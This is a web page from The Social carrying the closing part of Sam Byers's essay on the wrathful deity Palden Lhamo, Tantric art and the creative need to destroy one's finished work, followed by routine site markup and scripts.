<p style="text-align:left">Palden Lhamo is an avatar of creativity we would do well to respect, because all of us who create, all of us who produce, all of us who bring forth into the world something that takes on form beyond us, are to a certain extent engaging with the forces she embodies. We are all charging around on the mad mule of our ideas, leaping between times and cultures. We all, as artists, make work only through a daily confrontation with our demons — our doubt, our fear, our shrieking uncertainty — and so we wear those vanquished ghosts just as she does: as adornments and talismans, amulets to ward off future hauntings. But because the world in which we live too often depends on permanence for meaning, the shadow side of our creative process is disrupted. Our books, our ideas, even our former selves, don’t fade and die as they naturally should. If we want to be free of them, as we must be to embrace what’s new, we must radically intervene, and kill the things we’ve made.</p>



<p style="text-align:left">It’s not just the form of Palden Lhamo that speaks to something in our materialist creative present, it’s her depiction. In this age of likability and relatability, up-lit and escapism, Tantric painting and sculpture provides for us a model of art fiercely at odds with many of our assumptions and professed desires. This is not art that aspires to easy acceptance, or that offers up uncomplicated affirmation for swift digestion. It is art that thunders towards us across an ocean of blood, that feasts on the entrails of who we are, that crushes in its jaws the rotting corpse of our culture. It is art that terrifies, appals, disturbs, but which does so always out of love, and always because it knows: the world can be better, we can be better, and to be shown in an undistorted mirror the true horror of what we might be is an act not only of compassion, but emancipation.</p>



<p style="text-align:left">When I finish a novel, one of my favourite routines is to clear away its detritus. I bin old drafts, re-shelve books, wash down the desk. I like my space to be cleared and cleansed, ready to receive something new. It is, I suppose, my own little ritual of destruction. It is also, though, an act of faith — one I’m only slowly coming to understand. The unwritten, perhaps unwritable novel that hovers always at the edge of my eyeline is, I’ve no doubt, a mirage. But it is a mirage I believe in, and because I am devoted to it, it sustains me.</p>



<p style="text-align:left">This time, for the first time, something has survived the post-novel purge: a picture of Palden Lhamo, glowering down at me from the wall, reminding me always to destroy what I’ve made, always to make something from what I destroy, and always to wear my demons and obstacles as adornments.</p>



<p style="text-align:left">And the novel itself, or at least one of its beautiful, hardback incarnations, is in the garden, left out for the birds and the foxes. In the morning, before I start work, I visit it, and watch it rot.</p>



<p style="text-align:right">Sam Byers</p>



<p style="text-align:right">Feature image: from the <a href="https://wellcomecollection.org">Wellcome Collection</a></p>



<p style="text-align:center"><strong> Sam Byers&#8217;&nbsp;</strong><em><strong>Come Join Our Disease&nbsp;</strong></em><strong>(Faber) is available to buy now from&nbsp;</strong><a href="https://burleyfisherbooks.com/products/come-join-our-disease-signed?_pos=1&amp;_sid=08339c61f&amp;_ss=r"><strong>Burley Fisher</strong></a><strong>, and&nbsp;</strong><em><strong>Perfidious Albion&nbsp;</strong></em><strong>and&nbsp;</strong><em><strong>Idiopathy&nbsp;</strong></em><strong>from&nbsp;</strong><a href="https://www.foyles.co.uk/all?term=sam+byers"><strong>Foyles</strong></a></p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/04/CJOD-666x1024.jpg" alt="" class="wp-image-19477" width="514" height="789" srcset="https://www.thesocial.com/wp-content/uploads/2021/04/CJOD-666x1024.jpg 666w, https://www.thesocial.com/wp-content/uploads/2021/04/CJOD-195x300.jpg 195w" sizes="(max-width: 514px) 100vw, 514px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-665x1024.png" alt="" class="wp-image-18410" width="77" height="119" srcset="https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-665x1024.png 665w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-195x300.png 195w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15-768x1183.png 768w, https://www.thesocial.com/wp-content/uploads/2021/01/Screenshot-2021-01-26-at-20.31.15.png 792w" sizes="auto, (max-width: 77px) 100vw, 77px" /></figure></div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thesocial.com%2Fevery-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Every%20Book%20Is%20A%20Cadaver%3A%20On%20Palden%20Lhamo%2C%20Tantric%20Art%2C%20And%20The%20Creative%20Necessity%20Of%20Destruction%20-%20Sam%20Byers&url=https%3A%2F%2Fwww.thesocial.com%2Fevery-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span></span></a><a aria-label="Email" class="heateor_sss_email" href="https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Every%20Book%20Is%20A%20Cadaver%3A%20On%20Palden%20Lhamo%2C%20Tantric%20Art%2C%20And%20The%20Creative%20Necessity%20Of%20Destruction%20-%20Sam%20Byers').replace('&', '%26') + '&body=https%3A%2F%2Fwww.thesocial.com%2Fevery-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_email_count">&nbsp;</span></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:70px;height:35px;border-radius:3px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                </div>

                

                    <!--        </div>-->
    </div>

</div>




            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the_social/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","rurl":"https://www.thesocial.com/wp-json/","postnonce":"79f357110d","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://www.thesocial.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"79f357110d","evo_v":"4.6.7","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
